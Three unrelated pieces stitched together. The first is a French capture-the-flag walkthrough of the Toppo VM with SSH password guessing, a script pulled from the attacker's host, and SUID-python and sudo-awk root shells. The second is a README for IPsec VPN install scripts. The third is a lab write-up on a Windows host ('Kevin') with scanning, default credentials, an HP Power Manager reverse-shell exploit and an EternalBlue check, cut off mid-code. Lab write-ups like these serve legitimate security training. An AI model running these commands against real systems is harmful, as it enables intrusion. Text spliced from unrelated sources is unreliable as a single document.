À défaut d'avoir trouvé une mire d'authentification sur le blog, j'ai tenté de me connecter en SSH... oui mais avec quel utilisateur ? Après de (très) nombreux essais infructueux avec différentes listes [(1)](https://github.com/danielmiessler/SecLists/tree/master/Usernames/Names) [(2)](https://github.com/insidetrust/statistically-likely-usernames) [(3)](https://github.com/jeanphorn/wordlist) glanées sur Github, j'ai tenté ```ted```. Juste ```ted```, comme dans le mot de passe... et ça a marché. Damn!
```console
root@blinils:~# ssh [email protected]
[email protected]'s password:
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Sun Apr 15 12:33:00 2018 from 192.168.0.29
ted@Toppo:~$ uname -a
Linux Toppo 3.16.0-4-586 #1 Debian 3.16.51-3 (2017-12-13) i686 GNU/Linux
ted@Toppo:~$ id
uid=1000(ted) gid=1000(ted) groups=1000(ted),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),108(netdev),114(bluetooth)
ted@Toppo:~$
```
## À l'affût d'une élévation de privilèges avec linuxprivchecker.py
Le script [__linuxprivchecker.py__](https://github.com/sleventyeleven/linuxprivchecker) développé par Mike Czumak (@SecuritySift) va scanner un certain nombre d'éléments sur le serveur : configuration de la machine, version du noyau Linux, listing des utilisateurs et de leurs privilèges, fichiers aux droits trop permissifs... et renvoie à la fin du scan une liste d'exploits censés permettre une élévation de privilèges.
```console
ted@Toppo:~$ wget -q http://192.168.56.102:8000/linuxprivchecker.py
ted@Toppo:~$ ls
linuxprivchecker.py
ted@Toppo:~$ python linuxprivchecker.py
=================================================================================================
LINUX PRIVILEGE ESCALATION CHECKER
=================================================================================================
--snip--
[+] Sudoers (privileged)
ted ALL=(ALL) NOPASSWD: /usr/bin/awk
--snip--
[+] Current User
root
[+] Current User ID
uid=1000(ted) gid=1000(ted) euid=0(root) groups=1000(ted),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),108(netdev),114(bluetooth)
[!] ARE YOU SURE YOU'RE NOT ROOT ALREADY?
[+] Checking if root's home folder is accessible
/root:
total 24K
drwx------ 2 root root 4.0K Apr 15 11:40 .
drwxr-xr-x 21 root root 4.0K Apr 15 10:02 ..
-rw------- 1 root root 53 Apr 15 12:28 .bash_history
-rw-r--r-- 1 root root 570 Jan 31 2010 .bashrc
-rw-r--r-- 1 root root 140 Nov 19 2007 .profile
-rw-r--r-- 1 root root 397 Apr 15 10:19 flag.txt
--snip--
```
WHAT! La valeur de mon [euid](http://www.linux-france.org/article/dalox/unix03.htm) est 0, et je peux lire le contenu du répertoire ```/root```. Par quel miracle ?
```console
ted@Toppo:~$ python linuxprivchecker.py
--snip--
[+] SUID/SGID Files and Directories
drwxr-sr-x 3 root systemd-journal 60 Jul 12 11:52 /run/log/journal
drwxr-s--- 2 root systemd-journal 60 Jul 12 11:52 /run/log/journal/255354b061a24857a8a597fb3ef2d05e
--snip--
drwxrwsr-x 4 root staff 4096 Apr 15 10:07 /usr/local/lib/python2.7
drwxrwsr-x 2 root staff 4096 Apr 15 10:06 /usr/local/lib/python2.7/dist-packages
drwxrwsr-x 2 root staff 4096 Apr 15 10:07 /usr/local/lib/python2.7/site-packages
--snip--
-rwsrwxrwx 1 root root 3889608 Aug 13 2016 /usr/bin/python2.7
--snip--
```
Waouh ! Grâce au (ou plutôt à cause du) [setuid](https://tech.feub.net/2008/03/setuid-setgid-et-sticky-bit/) positionné sur le binaire python, qui appartient à root. En résumé, lorsque l'utilisateur ted exécute une commande python, celle-ci est lancée avec les droits root. À nous les droits root et le fichier ```flag.txt``` ! Plusieurs possibilités s'offrent alors à nous.
### Élévation de privilèges avec le binaire python (bit SUID)
```console
ted@Toppo:~$ id
uid=1000(ted) gid=1000(ted) groups=1000(ted),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),108(netdev),114(bluetooth)
ted@Toppo:~$ python -c 'import pty; pty.spawn("/bin/sh")'
# id
uid=1000(ted) gid=1000(ted) euid=0(root) groups=1000(ted),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),108(netdev),114(bluetooth)
```
### Élévation de privilèges avec le binaire awk (configuration sudo)
Il est également possible de se servir de l'information fournie par le fichier ```/etc/sudoers```.
```console
ted@Toppo:~$ ls -al /usr/bin/awk
lrwxrwxrwx 1 root root 21 Apr 15 10:01 /usr/bin/awk -> /etc/alternatives/awk
ted@Toppo:~$ id
uid=1000(ted) gid=1000(ted) groups=1000(ted),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),108(netdev),114(bluetooth)
ted@Toppo:~$ awk 'BEGIN {system("/bin/sh")}'
# id
uid=1000(ted) gid=1000(ted) euid=0(root) groups=1000(ted),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),108(netdev),114(bluetooth)
```
Une petite ligne de Python pour définitivement passer root et nous y sommes !
```console
# python -c 'import os; os.setuid(0); os.setgid(0); os.system("/bin/sh");'
# id
uid=0(root) gid=0(root) groups=0(root),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),108(netdev),114(bluetooth),1000(ted)
# wc -c /root/flag.txt
397 /root/flag.txt
```
En bonus, la version rapide... et en parallèle, [__John The Ripper__](https://www.openwall.com/john/) a trouvé les 7 lettres du mot de passe de root en 7 secondes.
```console
ted@Toppo:~$ python -c "f=open('/root/flag.txt','r');print f.read();f.close();"
[REDACTED]
```
Voilà qui conclut ce _walkthrough_, merci à [Hadi Mene](https://twitter.com/h4d3s99) sur sa VM _boot2root_ Toppo: 1 !
|
[English](README.md) | [中文](README-zh.md)
# IPsec VPN Server Auto Setup Scripts
[](https://github.com/hwdsl2/setup-ipsec-vpn/actions/workflows/main.yml) [](https://github.com/hwdsl2/setup-ipsec-vpn/stargazers) [](https://github.com/hwdsl2/docker-ipsec-vpn-server) [](https://github.com/hwdsl2/docker-ipsec-vpn-server)
Set up your own IPsec VPN server in just a few minutes, with IPsec/L2TP, Cisco IPsec and IKEv2.
An IPsec VPN encrypts your network traffic, so that nobody between you and the VPN server can eavesdrop on your data as it travels via the Internet. This is especially useful when using unsecured networks, e.g. at coffee shops, airports or hotel rooms.
We will use [Libreswan](https://libreswan.org/) as the IPsec server, and [xl2tpd](https://github.com/xelerance/xl2tpd) as the L2TP provider.
**[» :book: Book: Build Your Own VPN Server: A Step by Step Guide](https://books2read.com/vpnguide)**
## Quick start
First, prepare your Linux server\* with an install of Ubuntu, Debian or CentOS.
Use this one-liner to set up an IPsec VPN server:
```bash
wget https://get.vpnsetup.net -O vpn.sh && sudo sh vpn.sh
```
Your VPN login details will be randomly generated, and displayed when finished.
**Optional:** Install [WireGuard](https://github.com/hwdsl2/wireguard-install) and/or [OpenVPN](https://github.com/hwdsl2/openvpn-install) on the same server.
<details>
<summary>
See the script in action (terminal recording).
</summary>
**Note:** This recording is for demo purposes only. VPN credentials in this recording are **NOT** valid.
<p align="center"><img src="docs/images/script-demo.svg"></p>
</details>
<details>
<summary>
Click here if you are unable to download.
</summary>
You may also use `curl` to download:
```bash
curl -fsSL https://get.vpnsetup.net -o vpn.sh && sudo sh vpn.sh
```
Alternative setup URLs:
```bash
https://github.com/hwdsl2/setup-ipsec-vpn/raw/master/vpnsetup.sh
https://gitlab.com/hwdsl2/setup-ipsec-vpn/-/raw/master/vpnsetup.sh
```
If you are unable to download, open [vpnsetup.sh](vpnsetup.sh), then click the `Raw` button on the right. Press `Ctrl/Cmd+A` to select all, `Ctrl/Cmd+C` to copy, then paste into your favorite editor.
</details>
A pre-built [Docker image](https://github.com/hwdsl2/docker-ipsec-vpn-server) is also available. For other options and client setup, read the sections below.
\* A cloud server, virtual private server (VPS) or dedicated server.
## Features
- Fully automated IPsec VPN server setup, no user input needed
- Supports IKEv2 with strong and fast ciphers (e.g. AES-GCM)
- Generates VPN profiles to auto-configure iOS, macOS and Android devices
- Supports Windows, macOS, iOS, Android, Chrome OS and Linux as VPN clients
- Includes helper scripts to manage VPN users and certificates
## Requirements
A cloud server, virtual private server (VPS) or dedicated server, with an install of:
- Ubuntu 22.04 or 20.04
- Debian 12, 11 or 10
- CentOS 7 or CentOS Stream 9/8
- Rocky Linux or AlmaLinux 9/8
- Oracle Linux 9, 8 or 7
- Amazon Linux 2
<details>
<summary>
Other supported Linux distributions.
</summary>
- Raspberry Pi OS (Raspbian)
- Kali Linux
- Alpine Linux
- Red Hat Enterprise Linux (RHEL)
</details>
This also includes Linux VMs in public clouds, such as [DigitalOcean](https://blog.ls20.com/digitalocean), [Vultr](https://blog.ls20.com/vultr), [Linode](https://blog.ls20.com/linode), [OVH](https://www.ovhcloud.com/en/vps/) and [Microsoft Azure](https://azure.microsoft.com). Public cloud users can also deploy using [user data](https://blog.ls20.com/ipsec-l2tp-vpn-auto-setup-for-ubuntu-12-04-on-amazon-ec2/#vpnsetup).
[](http://dovpn.carlfriess.com) [](https://cloud.linode.com/stackscripts/37239) [](aws/README.md) [](azure/README.md)
[**» I want to run my own VPN but don't have a server for that**](https://blog.ls20.com/ipsec-l2tp-vpn-auto-setup-for-ubuntu-12-04-on-amazon-ec2/#gettingavps)
For servers with an external firewall (e.g. [EC2](https://docs.aws.amazon.com/AWSEC2/latest/UserGuide/ec2-security-groups.html)/[GCE](https://cloud.google.com/vpc/docs/firewalls)), open UDP ports 500 and 4500 for the VPN.
A pre-built [Docker image](https://github.com/hwdsl2/docker-ipsec-vpn-server) is also available. Advanced users can install on a [Raspberry Pi](https://www.raspberrypi.org). [[1]](https://elasticbyte.net/posts/setting-up-a-native-cisco-ipsec-vpn-server-using-a-raspberry-pi/) [[2]](https://www.stewright.me/2018/07/create-a-raspberry-pi-vpn-server-using-l2tpipsec/)
:warning: **DO NOT** run these scripts on your PC or Mac! They should only be used on a server!
## Installation
First, update your server with `sudo apt-get update && sudo apt-get dist-upgrade` (Ubuntu/Debian) or `sudo yum update` and reboot. This is optional, but recommended.
To install the VPN, please choose one of the following options:
**Option 1:** Have the script generate random VPN credentials for you (will be displayed when finished).
```bash
wget https://get.vpnsetup.net -O vpn.sh && sudo sh vpn.sh
```
**Option 2:** Edit the script and provide your own VPN credentials.
```bash
wget https://get.vpnsetup.net -O vpn.sh
nano -w vpn.sh
[Replace with your own values: YOUR_IPSEC_PSK, YOUR_USERNAME and YOUR_PASSWORD]
sudo sh vpn.sh
```
**Note:** A secure IPsec PSK should consist of at least 20 random characters.
**Option 3:** Define your VPN credentials as environment variables.
```bash
# All values MUST be placed inside 'single quotes'
# DO NOT use these special characters within values: \ " '
wget https://get.vpnsetup.net -O vpn.sh
sudo VPN_IPSEC_PSK='your_ipsec_pre_shared_key' \
VPN_USER='your_vpn_username' \
VPN_PASSWORD='your_vpn_password' \
sh vpn.sh
```
You may optionally install [WireGuard](https://github.com/hwdsl2/wireguard-install) and/or [OpenVPN](https://github.com/hwdsl2/openvpn-install) on the same server. If your server runs CentOS Stream, Rocky Linux or AlmaLinux, first install OpenVPN/WireGuard, then install the IPsec VPN.
<details>
<summary>
Click here if you are unable to download.
</summary>
You may also use `curl` to download. For example:
```bash
curl -fL https://get.vpnsetup.net -o vpn.sh
sudo sh vpn.sh
```
Alternative setup URLs:
```bash
https://github.com/hwdsl2/setup-ipsec-vpn/raw/master/vpnsetup.sh
https://gitlab.com/hwdsl2/setup-ipsec-vpn/-/raw/master/vpnsetup.sh
```
If you are unable to download, open [vpnsetup.sh](vpnsetup.sh), then click the `Raw` button on the right. Press `Ctrl/Cmd+A` to select all, `Ctrl/Cmd+C` to copy, then paste into your favorite editor.
</details>
#### Optional: Customize IKEv2 options during VPN setup.
When installing the VPN, you can optionally customize IKEv2 options.
<details>
<summary>
Option 1: Customize IKEv2 options using environment variables.
</summary>
When installing the VPN, you can optionally specify a DNS name for the IKEv2 server address. The DNS name must be a fully qualified domain name (FQDN). Example:
```bash
sudo VPN_DNS_NAME='vpn.example.com' sh vpn.sh
```
Similarly, you may specify a name for the first IKEv2 client. The default is `vpnclient` if not specified.
```bash
sudo VPN_CLIENT_NAME='your_client_name' sh vpn.sh
```
By default, clients are set to use [Google Public DNS](https://developers.google.com/speed/public-dns/) when the VPN is active. You may specify custom DNS server(s) for all VPN modes. Example:
```bash
sudo VPN_DNS_SRV1=1.1.1.1 VPN_DNS_SRV2=1.0.0.1 sh vpn.sh
```
By default, no password is required when importing IKEv2 client configuration. You can choose to protect client config files using a random password.
```bash
sudo VPN_PROTECT_CONFIG=yes sh vpn.sh
```
</details>
<details>
<summary>
Option 2: Skip IKEv2 during VPN setup, then set up IKEv2 using custom options.
</summary>
When installing the VPN, you can skip IKEv2 and only install the IPsec/L2TP and IPsec/XAuth ("Cisco IPsec") modes:
```bash
sudo VPN_SKIP_IKEV2=yes sh vpn.sh
```
(Optional) If you want to specify custom DNS server(s) for VPN clients, define `VPN_DNS_SRV1` and optionally `VPN_DNS_SRV2`. See option 1 above for details.
After that, run the IKEv2 [helper script](docs/ikev2-howto.md#set-up-ikev2-using-helper-script) to set up IKEv2 interactively using custom options:
```bash
sudo ikev2.sh
```
**Note:** The `VPN_SKIP_IKEV2` variable has no effect if IKEv2 is already set up on the server. In that case, to customize IKEv2 options, you can first [remove IKEv2](docs/ikev2-howto.md#remove-ikev2), then set it up again using `sudo ikev2.sh`.
</details>
<details>
<summary>
For reference: List of IKEv1 and IKEv2 parameters.
</summary>
| IKEv1 parameter\* | Default value | Customize (env variable)\*\* |
| --------------------------- | --------------------- | ---------------------------------------- |
| Server address (DNS name) | - | No, but you can connect using a DNS name |
| Server address (public IP) | Auto detect | VPN_PUBLIC_IP |
| IPsec pre-shared key | Auto generate | VPN_IPSEC_PSK |
| VPN username | vpnuser | VPN_USER |
| VPN password | Auto generate | VPN_PASSWORD |
| DNS servers for clients | Google Public DNS | VPN_DNS_SRV1, VPN_DNS_SRV2 |
| Skip IKEv2 setup | no | VPN_SKIP_IKEV2=yes |
\* These IKEv1 parameters are for IPsec/L2TP and IPsec/XAuth ("Cisco IPsec") modes.
\*\* Define these as environment variables when running vpn(setup).sh.
| IKEv2 parameter\* | Default value | Customize (env variable)\*\* | Customize (interactive)\*\*\* |
| --------------------------- | --------------------- | ---------------------------- | ----------------------------- |
| Server address (DNS name) | - | VPN_DNS_NAME | ✅ |
| Server address (public IP) | Auto detect | VPN_PUBLIC_IP | ✅ |
| Name of first client | vpnclient | VPN_CLIENT_NAME | ✅ |
| DNS servers for clients | Google Public DNS | VPN_DNS_SRV1, VPN_DNS_SRV2 | ✅ |
| Protect client config files | no | VPN_PROTECT_CONFIG=yes | ✅ |
| Enable/Disable MOBIKE | Enable if supported | ❌ | ✅ |
| Client cert validity | 10 years (120 months) | VPN_CLIENT_VALIDITY\*\*\*\* | ✅ |
| CA & server cert validity | 10 years (120 months) | ❌ | ❌ |
| CA certificate name | IKEv2 VPN CA | ❌ | ❌ |
| Certificate key size | 3072 bits | ❌ | ❌ |
\* These IKEv2 parameters are for IKEv2 mode.
\*\* Define these as environment variables when running vpn(setup).sh, or when setting up IKEv2 in auto mode (`sudo ikev2.sh --auto`).
\*\*\* Can be customized during interactive IKEv2 setup (`sudo ikev2.sh`). Refer to option 2 above.
\*\*\*\* Use `VPN_CLIENT_VALIDITY` to specify the client cert validity period in months. Must be an integer between 1 and 120.
In addition to these parameters, advanced users can also [customize VPN subnets](docs/advanced-usage.md#customize-vpn-subnets) during VPN setup.
</details>
## Next steps
*Read this in other languages: [English](README.md#next-steps), [中文](README-zh.md#下一步).*
Get your computer or device to use the VPN. Please refer to:
**[Configure IKEv2 VPN Clients (recommended)](docs/ikev2-howto.md)**
**[Configure IPsec/L2TP VPN Clients](docs/clients.md)**
**[Configure IPsec/XAuth ("Cisco IPsec") VPN Clients](docs/clients-xauth.md)**
**Read [:book: VPN book](https://ko-fi.com/post/Support-this-project-and-get-access-to-supporter-o-O5O7FVF8J) to access [extra content](https://ko-fi.com/post/Support-this-project-and-get-access-to-supporter-o-O5O7FVF8J).**
Enjoy your very own VPN! :sparkles::tada::rocket::sparkles:
## Important notes
**Windows users**: For IPsec/L2TP mode, a [one-time registry change](docs/clients.md#windows-error-809) is required if the VPN server or client is behind NAT (e.g. home router).
The same VPN account can be used by your multiple devices. However, due to an IPsec/L2TP limitation, if you wish to connect multiple devices from behind the same NAT (e.g. home router), you must use [IKEv2](docs/ikev2-howto.md) or [IPsec/XAuth](docs/clients-xauth.md) mode. To view or update VPN user accounts, see [Manage VPN users](docs/manage-users.md).
For servers with an external firewall (e.g. [EC2](https://docs.aws.amazon.com/AWSEC2/latest/UserGuide/ec2-security-groups.html)/[GCE](https://cloud.google.com/vpc/docs/firewalls)), open UDP ports 500 and 4500 for the VPN. Aliyun users, see [#433](https://github.com/hwdsl2/setup-ipsec-vpn/issues/433).
Clients are set to use [Google Public DNS](https://developers.google.com/speed/public-dns/) when the VPN is active. If another DNS provider is preferred, see [Advanced usage](docs/advanced-usage.md).
Using kernel support could improve IPsec/L2TP performance. It is available on [all supported OS](#requirements). Ubuntu users should install the `linux-modules-extra-$(uname -r)` package and run `service xl2tpd restart`.
The scripts will backup existing config files before making changes, with `.old-date-time` suffix.
## Upgrade Libreswan
Use this one-liner to update [Libreswan](https://libreswan.org) ([changelog](https://github.com/libreswan/libreswan/blob/main/CHANGES) | [announce](https://lists.libreswan.org/mailman/listinfo/swan-announce)) on your VPN server.
```bash
wget https://get.vpnsetup.net/upg -O vpnup.sh && sudo sh vpnup.sh
```
<details>
<summary>
Click here if you are unable to download.
</summary>
You may also use `curl` to download:
```bash
curl -fsSL https://get.vpnsetup.net/upg -o vpnup.sh && sudo sh vpnup.sh
```
Alternative update URLs:
```bash
https://github.com/hwdsl2/setup-ipsec-vpn/raw/master/extras/vpnupgrade.sh
https://gitlab.com/hwdsl2/setup-ipsec-vpn/-/raw/master/extras/vpnupgrade.sh
```
If you are unable to download, open [vpnupgrade.sh](extras/vpnupgrade.sh), then click the `Raw` button on the right. Press `Ctrl/Cmd+A` to select all, `Ctrl/Cmd+C` to copy, then paste into your favorite editor.
</details>
The latest supported Libreswan version is `4.12`. Check installed version: `ipsec --version`.
**Note:** `xl2tpd` can be updated using your system's package manager, such as `apt-get` on Ubuntu/Debian.
## Manage VPN users
See [Manage VPN users](docs/manage-users.md).
- [Manage VPN users using helper scripts](docs/manage-users.md#manage-vpn-users-using-helper-scripts)
- [View VPN users](docs/manage-users.md#view-vpn-users)
- [View or update the IPsec PSK](docs/manage-users.md#view-or-update-the-ipsec-psk)
- [Manually manage VPN users](docs/manage-users.md#manually-manage-vpn-users)
## Advanced usage
See [Advanced usage](docs/advanced-usage.md).
- [Use alternative DNS servers](docs/advanced-usage.md#use-alternative-dns-servers)
- [DNS name and server IP changes](docs/advanced-usage.md#dns-name-and-server-ip-changes)
- [IKEv2-only VPN](docs/advanced-usage.md#ikev2-only-vpn)
- [Internal VPN IPs and traffic](docs/advanced-usage.md#internal-vpn-ips-and-traffic)
- [Customize VPN subnets](docs/advanced-usage.md#customize-vpn-subnets)
- [Port forwarding to VPN clients](docs/advanced-usage.md#port-forwarding-to-vpn-clients)
- [Split tunneling](docs/advanced-usage.md#split-tunneling)
- [Access VPN server's subnet](docs/advanced-usage.md#access-vpn-servers-subnet)
- [Access VPN clients from server's subnet](docs/advanced-usage.md#access-vpn-clients-from-servers-subnet)
- [Modify IPTables rules](docs/advanced-usage.md#modify-iptables-rules)
- [Deploy Google BBR congestion control](docs/advanced-usage.md#deploy-google-bbr-congestion-control)
## Uninstall the VPN
To uninstall IPsec VPN, run the [helper script](extras/vpnuninstall.sh):
**Warning:** This helper script will remove IPsec VPN from your server. All VPN configuration will be **permanently deleted**, and Libreswan and xl2tpd will be removed. This **cannot be undone**!
```bash
wget https://get.vpnsetup.net/unst -O unst.sh && sudo bash unst.sh
```
<details>
<summary>
Click here if you are unable to download.
</summary>
You may also use `curl` to download:
```bash
curl -fsSL https://get.vpnsetup.net/unst -o unst.sh && sudo bash unst.sh
```
Alternative script URLs:
```bash
https://github.com/hwdsl2/setup-ipsec-vpn/raw/master/extras/vpnuninstall.sh
https://gitlab.com/hwdsl2/setup-ipsec-vpn/-/raw/master/extras/vpnuninstall.sh
```
</details>
For more information, see [Uninstall the VPN](docs/uninstall.md).
## Feedback & Questions
- Have a suggestion for this project? Open an [Enhancement request](https://github.com/hwdsl2/setup-ipsec-vpn/issues/new/choose). [Pull requests](https://github.com/hwdsl2/setup-ipsec-vpn/pulls) are also welcome.
- If you found a reproducible bug, open a bug report for the [IPsec VPN](https://github.com/libreswan/libreswan/issues?q=is%3Aissue) or for the [VPN scripts](https://github.com/hwdsl2/setup-ipsec-vpn/issues/new/choose).
- Got a question? Please first search [existing issues](https://github.com/hwdsl2/setup-ipsec-vpn/issues?q=is%3Aissue) and comments [in this Gist](https://gist.github.com/hwdsl2/9030462#comments) and [on my blog](https://blog.ls20.com/ipsec-l2tp-vpn-auto-setup-for-ubuntu-12-04-on-amazon-ec2/#disqus_thread).
- Ask VPN related questions on the [Libreswan](https://lists.libreswan.org/mailman/listinfo/swan) or [strongSwan](https://lists.strongswan.org/mailman/listinfo/users) mailing list, or read these wikis: [[1]](https://libreswan.org/wiki/Main_Page) [[2]](https://access.redhat.com/documentation/en-us/red_hat_enterprise_linux/7/html/security_guide/sec-securing_virtual_private_networks) [[3]](https://wiki.strongswan.org/projects/strongswan/wiki/UserDocumentation) [[4]](https://wiki.gentoo.org/wiki/IPsec_L2TP_VPN_server) [[5]](https://wiki.archlinux.org/index.php/Openswan_L2TP/IPsec_VPN_client_setup).
## License
Copyright (C) 2014-2023 [Lin Song](https://github.com/hwdsl2) [](https://www.linkedin.com/in/linsongui)
Based on [the work of Thomas Sarlandie](https://github.com/sarfata/voodooprivacy) (Copyright 2012)
[](http://creativecommons.org/licenses/by-sa/3.0/)
This work is licensed under the [Creative Commons Attribution-ShareAlike 3.0 Unported License](http://creativecommons.org/licenses/by-sa/3.0/)
Attribution required: please include my name in any derivative and let me know how you have improved it!
|
# Kevin
## Table of Contents
* [Summary](#summary)
* [Enumerate](#enumerate)
* [Ports](#ports)
* [Services](#services)
* [HTTP](#http)
* [RPC](#rpc)
* [NetBIOS](#netbios)
* [SMB](#smb)
* [RDP](#rdp)
* [OS](#os)
* [Exploit](#exploit)
* [Password Guessing](#password-guessing)
* [Default Credentials](#default-credentials)
* [CVE-2009-2685](#cve-2009-2685)
* [EDB-ID-10099](#edb-id-10099)
* [CVE-2017-0143](#cve-2017-0143)
* [worawit POC](#worawit-poc)
* [CVE-2009-3999](#cve-2009-3999)
* [muhammd POC](#muhammd-poc)
* [Explore](#explore)
* [Escalate](#escalate)
* [Lessons Learned](#lessons-learned)
* [Walkthrough](#walkthrough)
## Summary
* Hostname: kevin (ref: nbtscan)
* IP address: 192.168.103.45
* MAC address: 00:50:56:bf:54:13 (ref: nbtscan)
* Domain: WORKGROUP
* TCP Ports and Services
* 80
* 135
* 139
* 445
* 3389
* 3573
* OS
* Distro: Windows 7 Ultimate N (ref: rdesktop, worawit checker)
* Kernel: 6.1.7600 N/A Build 7600 (ref: systeminfo via post-exploitation)
* Architecture: x86 (ref: systeminfo via post-exploitation)
* Users (ref: net user via post-exploitation)
* administrator
* kevin
* Vulnerabilities and Exploits
* CVE-2009-3999
* muhammd POC
* Flag
* b4680e5a2895f96af1a8b3b88ec42859
* Hints
* n/a
# Enumerate
Setup.
```bash
TARGET=192.168.103.45
NAME=kevin
new-ctf $NAME
cd $NAME
```
## Ports
```bash
sudo nmap $TARGET -sS -sU --min-rate 1000 -oN scans/$NAME-nmap-initial
sudo nmap $TARGET -sS -sU -p- --min-rate 1000 -oN scans/$NAME-nmap-complete
sudo nmap $TARGET -sV $(print-open-ports-from-nmap-scan scans/$NAME-nmap-complete) -oN scans/$NAME-nmap-versions
# output
Starting Nmap 7.91 ( https://nmap.org ) at 2021-06-28 22:12 EDT
Nmap scan report for 192.168.103.45
Host is up (0.12s latency).
PORT STATE SERVICE VERSION
80/tcp open http GoAhead WebServer
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Microsoft Windows 7 - 10 microsoft-ds (workgroup: WORKGROUP)
3389/tcp open tcpwrapped
3573/tcp open tag-ups-1?
49152/tcp open msrpc Microsoft Windows RPC
49153/tcp open msrpc Microsoft Windows RPC
49154/tcp open msrpc Microsoft Windows RPC
49155/tcp open msrpc Microsoft Windows RPC
49158/tcp open msrpc Microsoft Windows RPC
49159/tcp open msrpc Microsoft Windows RPC
Service Info: Host: KEVIN; OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 69.52 seconds
```
## Services
### HTTP
```bash
dirb http://$TARGET -r -z10 -o scans/$NAME-dirb-common
# output
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Mon Jun 28 22:56:28 2021
URL_BASE: http://192.168.103.45/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://192.168.103.45/ ----
+ http://192.168.103.45/cgi-bin (CODE:200|SIZE:193)
+ http://192.168.103.45/cgi-bin/ (CODE:200|SIZE:209)
+ http://192.168.103.45/cgi-bin2 (CODE:200|SIZE:194)
+ http://192.168.103.45/contents (CODE:302|SIZE:209)
(!) FATAL: Too many errors connecting to host
(Possible cause: COULDNT CONNECT)
-----------------
END_TIME: Mon Jun 28 23:05:52 2021
DOWNLOADED: 1637 - FOUND: 4
```
```bash
nikto -h $TARGET -p $PORT -T 2 -Format txt -o scans/$NAME-nikto-misconfig
# output
NSTR
```
```bash
sudo nmap $TARGET -p80 --script http-shellshock -oN scans/$NAME-nmap-script-http-shellshock
# output
NSTR
```
### RPC
```bash
rpcclient -U '' $TARGET
# output
Enter WORKGROUP\'s password:
Cannot connect to server. Error was NT_STATUS_LOGON_FAILURE
```
### NetBIOS
```bash
nbtscan $TARGET
# output
Doing NBT name scan for addresses from 192.168.103.45
IP address NetBIOS Name Server User MAC address
------------------------------------------------------------------------------
192.168.103.45 KEVIN <server> <unknown> 00:50:56:bf:54:13
```
### SMB
```bash
smbclient -L $TARGET
# output
Enter WORKGROUP\victor's password:
Anonymous login successful
Sharename Type Comment
--------- ---- -------
Reconnecting with SMB1 for workgroup listing.
do_connect: Connection to 192.168.103.45 failed (Error NT_STATUS_RESOURCE_NAME_NOT_FOUND)
Unable to connect with SMB1 -- no workgroup available
```
```bash
smbmap -H $TARGET
# output
[+] IP: 192.168.103.45:445 Name: 192.168.103.45
```
```bash
# check if vulnerable to EternalBlue
sudo nmap $TARGET -p445 --script smb-vuln-ms17-010 -oN scans/$NAME-nmap-scripts-smb-vuln-ms17-010
# output
Starting Nmap 7.91 ( https://nmap.org ) at 2021-06-28 22:41 EDT
Nmap scan report for 192.168.103.45
Host is up (0.11s latency).
PORT STATE SERVICE
445/tcp open microsoft-ds
Host script results:
| smb-vuln-ms17-010:
| VULNERABLE:
| Remote Code Execution vulnerability in Microsoft SMBv1 servers (ms17-010)
| State: VULNERABLE
| IDs: CVE:CVE-2017-0143
| Risk factor: HIGH
| A critical remote code execution vulnerability exists in Microsoft SMBv1
| servers (ms17-010).
|
| Disclosure date: 2017-03-14
| References:
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-0143
| https://technet.microsoft.com/en-us/library/security/ms17-010.aspx
|_ https://blogs.technet.microsoft.com/msrc/2017/05/12/customer-guidance-for-wannacrypt-attacks/
Nmap done: 1 IP address (1 host up) scanned in 5.84 seconds
```
### RDP
```bash
sudo nmap $TARGET -p3389 --script rdp-ntlm-info -oN scans/$NAME-nmap-script-rdp-ntlm-info
# output
Starting Nmap 7.91 ( https://nmap.org ) at 2021-06-28 22:19 EDT
Nmap scan report for 192.168.103.45
Host is up (0.10s latency).
PORT STATE SERVICE
3389/tcp open ms-wbt-server
Nmap done: 1 IP address (1 host up) scanned in 5.65 seconds
```
```bash
rdesktop -u administrator $TARGET
# output
# Windows 7 Ultimate N
```
## OS
```bash
sudo nmap $TARGET -O -oN scans/$NAME-nmap-os
# output
NSTR
```
```bash
sudo nmap $TARGET -p445 --script smb-os-discovery -oN scans/$NAME-nmap-os-smb
# output
Starting Nmap 7.91 ( https://nmap.org ) at 2021-06-28 22:53 EDT
Nmap scan report for 192.168.103.45
Host is up (0.11s latency).
PORT STATE SERVICE
445/tcp open microsoft-ds
Host script results:
| smb-os-discovery:
| OS: Windows 7 Ultimate N 7600 (Windows 7 Ultimate N 6.1)
| OS CPE: cpe:/o:microsoft:windows_7::-
| Computer name: kevin
| NetBIOS computer name: KEVIN\x00
| Workgroup: WORKGROUP\x00
|_ System time: 2021-06-28T19:53:40-07:00
Nmap done: 1 IP address (1 host up) scanned in 2.39 seconds
```
# Exploit
## Password Guessing
### Default Credentials
This worked!
```bash
# HP Power Manager
# admin:admin
```
## CVE-2009-2685
This CVE is applicable (apparently).
### EDB-ID-10099
This did not work at first, but after finding a different exploit I realized I did not modify the script or change the reverse shell port (I used 443, the exploit uses 4444; I also may have used the wrong reverse shell IP address). See walkthrough below for more information.
```bash
searchsploit hp power manager
mkdir edb-id-10099
cd edb-id-10099
searchsploit -x 10099
python 10099.py 192.168.103.45
# output
HP Power Manager Administration Universal Buffer Overflow Exploit
ryujin __A-T__ offensive-security.com
[+] Sending evil buffer...
HTTP/1.0 200 OK
[+] Done!
[*] Check your shell at 192.168.103.45:4444 , can take up to 1 min to spawn your shell
```
## CVE-2017-0143
The target is vulnerable, but the exploit below did not work. The exploit requires access to a Named Pipe.
### worawit POC
This did not work.
```bash
